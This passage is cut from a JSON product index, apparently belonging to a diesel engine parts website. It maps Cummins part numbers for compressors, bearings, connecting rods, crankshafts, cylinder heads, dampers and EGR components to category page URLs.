RX","redi_value":"3558098-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1683,"value":"3558164-RX","redi_value":"3558164-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1684,"value":"3558204-RX","redi_value":"3558204-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1679,"value":"3047440","redi_value":"3047440","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1680,"value":"3558006-RX","redi_value":"3558006-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1678,"value":"3049186-RX","redi_value":"3049186-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1677,"value":"3104303","redi_value":"3104303","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1676,"value":"3558132-RX","redi_value":"3558132-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1675,"value":"3558072-RX","redi_value":"3558072-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1674,"value":"3558097-RX","redi_value":"3558097-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1673,"value":"3558074-RX","redi_value":"3558074-rx","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1672,"value":"3103413","redi_value":"3103413","slug":"cummins-compressors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/compressors\/"},{"id":1465,"value":"4892796","redi_value":"4892796","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1466,"value":"4895797","redi_value":"4895797","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1461,"value":"3801172","redi_value":"3801172","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1462,"value":"3801173","redi_value":"3801173","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1463,"value":"4893693","redi_value":"4893693","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1464,"value":"4892795","redi_value":"4892795","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1457,"value":"3901432","redi_value":"3901432","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1458,"value":"3901433","redi_value":"3901433","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1459,"value":"3939859","redi_value":"3939859","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1460,"value":"3901171","redi_value":"3901171","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1454,"value":"3016763","redi_value":"3016763","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1455,"value":"3901430","redi_value":"3901430","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1456,"value":"3901431","redi_value":"3901431","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1450,"value":"203663","redi_value":"203663","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1451,"value":"3016760","redi_value":"3016760","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1452,"value":"3016761","redi_value":"3016761","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1453,"value":"3016762","redi_value":"3016762","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1447,"value":"203660","redi_value":"203660","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1448,"value":"203661","redi_value":"203661","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1449,"value":"203662","redi_value":"203662","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1443,"value":"214950","redi_value":"214950","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1444,"value":"214951","redi_value":"214951","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1445,"value":"214952","redi_value":"214952","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1446,"value":"214953","redi_value":"214953","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1440,"value":"3055147","redi_value":"3055147","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1441,"value":"3055148","redi_value":"3055148","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1442,"value":"3055149","redi_value":"3055149","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1438,"value":"3055145","redi_value":"3055145","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1439,"value":"3055146","redi_value":"3055146","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1437,"value":"4090017","redi_value":"4090017","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1436,"value":"4090016","redi_value":"4090016","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1435,"value":"4089405","redi_value":"4089405","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1434,"value":"4376361","redi_value":"4376361","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1433,"value":"4376360","redi_value":"4376360","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1432,"value":"2882087","redi_value":"2882087","slug":"cummins-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1874,"value":"3942581","redi_value":"3942581","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1871,"value":"3027107-RX","redi_value":"3027107-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1872,"value":"3820302-RX","redi_value":"3820302-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1873,"value":"3971394-RX","redi_value":"3971394-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1867,"value":"3013930","redi_value":"3013930","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1868,"value":"3013930-RX","redi_value":"3013930-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1869,"value":"3015523-RX","redi_value":"3015523-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1870,"value":"3073522-RX","redi_value":"3073522-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1866,"value":"3070449-RX","redi_value":"3070449-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1865,"value":"3078330-RX","redi_value":"3078330-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1864,"value":"3078330","redi_value":"3078330","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1863,"value":"4059429-RX","redi_value":"4059429-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1862,"value":"4059429","redi_value":"4059429","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1861,"value":"3681343-RX","redi_value":"3681343-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1860,"value":"2882582-RX","redi_value":"2882582-rx","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1859,"value":"2882582","redi_value":"2882582","slug":"cummins-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":2016,"value":"3802820","redi_value":"3802820","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2017,"value":"4890832","redi_value":"4890832","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2018,"value":"4890833","redi_value":"4890833","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2019,"value":"3957492","redi_value":"3957492","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2012,"value":"3927683","redi_value":"3927683","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2013,"value":"4947667","redi_value":"4947667","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2014,"value":"3906080","redi_value":"3906080","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2015,"value":"3937111","redi_value":"3937111","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2008,"value":"4024883","redi_value":"4024883","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2009,"value":"3906081","redi_value":"3906081","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2010,"value":"4089342","redi_value":"4089342-2","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2011,"value":"4955372","redi_value":"4955372","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2005,"value":"4089342","redi_value":"4089342","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2006,"value":"4025270","redi_value":"4025270","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2007,"value":"3925343","redi_value":"3925343","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2002,"value":"","redi_value":"2002","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2003,"value":"4089544","redi_value":"4089544","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2004,"value":"3920408","redi_value":"3920408","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1998,"value":"4955665","redi_value":"4955665","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1999,"value":"3803575","redi_value":"3803575","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2000,"value":"4022497","redi_value":"4022497","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":2001,"value":"3820917","redi_value":"3820917","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1995,"value":"60575","redi_value":"60575","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1996,"value":"4089542","redi_value":"4089542","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1997,"value":"3819774","redi_value":"3819774","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1993,"value":"3037045","redi_value":"3037045","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1994,"value":"3014614","redi_value":"3014614","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1992,"value":"3067616","redi_value":"3067616","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1991,"value":"3006742","redi_value":"3006742","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1990,"value":"3020183","redi_value":"3020183","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1989,"value":"3006743","redi_value":"3006743","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1988,"value":"3006737","redi_value":"3006737","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1987,"value":"4955383","redi_value":"4955383","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1986,"value":"4965569","redi_value":"4965569","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1985,"value":"3685173","redi_value":"3685173","slug":"cummins-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1968,"value":"3908031","redi_value":"3908031","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1964,"value":"3918986","redi_value":"3918986","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1965,"value":"4980462","redi_value":"4980462","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1966,"value":"4980462","redi_value":"4980462-2","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1967,"value":"3908032","redi_value":"3908032","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1961,"value":"3819624","redi_value":"3819624","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1962,"value":"3819989","redi_value":"3819989","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1963,"value":"3965008","redi_value":"3965008","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1960,"value":"3073707","redi_value":"3073707","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1959,"value":"3608833","redi_value":"3608833","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1958,"value":"3064291","redi_value":"3064291","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1957,"value":"4925761","redi_value":"4925761","slug":"cummins-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":4378,"value":"RK20114","redi_value":"rk20114","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4379,"value":"RK20116","redi_value":"rk20116","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4380,"value":"RK20117","redi_value":"rk20117","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4381,"value":"RK20111","redi_value":"rk20111","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4382,"value":"RK20110","redi_value":"rk20110","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4383,"value":"RK20119","redi_value":"rk20119","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4384,"value":"RK20118","redi_value":"rk20118","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4385,"value":"RK20109","redi_value":"rk20109","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4386,"value":"RK20108","redi_value":"rk20108","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4377,"value":"RK20120","redi_value":"rk20120","slug":"cummins-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4412,"value":"3920779","redi_value":"3920779","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4413,"value":"3920780","redi_value":"3920780","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4398,"value":"131026","redi_value":"131026","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4399,"value":"135308","redi_value":"135308","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4400,"value":"147100","redi_value":"147100","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4401,"value":"181213","redi_value":"181213","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4402,"value":"3013623","redi_value":"3013623","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4403,"value":"209700","redi_value":"209700","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4404,"value":"69699","redi_value":"69699","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4405,"value":"3045850","redi_value":"3045850","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4406,"value":"3028272","redi_value":"3028272","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4407,"value":"4022907","redi_value":"4022907","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4408,"value":"3960043","redi_value":"3960043","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4409,"value":"3917728","redi_value":"3917728","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4410,"value":"3917729","redi_value":"3917729","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4411,"value":"3927063","redi_value":"3927063","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4389,"value":"4356366","redi_value":"4356366","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4390,"value":"3678506","redi_value":"3678506","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4391,"value":"3678804","redi_value":"3678804","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4392,"value":"3027106","redi_value":"3027106","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4393,"value":"3064281","redi_value":"3064281","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4394,"value":"3071075","redi_value":"3071075","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4395,"value":"3071161","redi_value":"3071161","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4396,"value":"68445","redi_value":"68445","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4397,"value":"70772","redi_value":"70772","slug":"cummins-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4373,"value":"4936081","redi_value":"4936081","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4374,"value":"4983298","redi_value":"4983298","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4375,"value":"3920005","redi_value":"3920005","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4357,"value":"3055098","redi_value":"3055098","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4358,"value":"3055098-RX","redi_value":"3055098-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4359,"value":"3008101","redi_value":"3008101","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4360,"value":"3008101-RX","redi_value":"3008101-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4361,"value":"3896287-RX","redi_value":"3896287-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4362,"value":"3073514","redi_value":"3073514","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4363,"value":"3073514-RX","redi_value":"3073514-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4364,"value":"4952844","redi_value":"4952844","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4365,"value":"3936264","redi_value":"3936264","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4366,"value":"3802432-RX","redi_value":"3802432-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4367,"value":"5347971-RX","redi_value":"5347971-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4368,"value":"5347973-RX","redi_value":"5347973-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4369,"value":"5348546","redi_value":"5348546","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4370,"value":"3934747","redi_value":"3934747","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4371,"value":"3991773","redi_value":"3991773","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4372,"value":"4955212-RX","redi_value":"4955212-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4346,"value":"4962732","redi_value":"4962732","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4347,"value":"4298238-RX","redi_value":"4298238-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4348,"value":"4962732-RX","redi_value":"4962732-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4349,"value":"3406742","redi_value":"3406742","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4350,"value":"3406742-RX","redi_value":"3406742-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4351,"value":"3406737","redi_value":"3406737","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4352,"value":"3406737-RX","redi_value":"3406737-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4353,"value":"3053346","redi_value":"3053346","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4354,"value":"3053346-RX","redi_value":"3053346-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4355,"value":"3050419","redi_value":"3050419","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4356,"value":"3050419-RX","redi_value":"3050419-rx","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4345,"value":"4298238","redi_value":"4298238","slug":"cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":1822,"value":"3916436","redi_value":"3916436","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1821,"value":"3925570","redi_value":"3925570","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1820,"value":"217321","redi_value":"217321","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1819,"value":"211915","redi_value":"211915","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1818,"value":"3101655","redi_value":"3101655","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1817,"value":"217323","redi_value":"217323","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1816,"value":"4101884","redi_value":"4101884","slug":"cummins-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1839,"value":"3096662-RX","redi_value":"3096662-rx","slug":"cummins-ecm","url":"https:\/\/www.dieselenginepartsandcomponents.com\/ecm\/"},{"id":1848,"value":"4320127","redi_value":"4320127","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1847,"value":"3689565","redi_value":"3689565","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1846,"value":"3689282","redi_value":"3689282","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1845,"value":"2881784","redi_value":"2881784","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1844,"value":"3689035","redi_value":"3689035","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1843,"value":"2881783","redi_value":"2881783","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1842,"value":"2878071","redi_value":"2878071","slug":"cummins-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1851,"value":"RK11980","redi_value":"rk11980","slug":"cummins-egr-installation-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1849,"value":"RK11085","redi_value":"rk11085","slug":"cummins-egr-in